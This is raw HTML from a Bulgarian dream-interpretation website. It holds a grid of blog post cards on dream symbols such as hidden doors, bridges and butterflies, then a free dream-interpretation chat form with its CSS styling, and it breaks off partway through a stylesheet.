								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1443949820">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-613990803">


	<div id="col-437045155" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
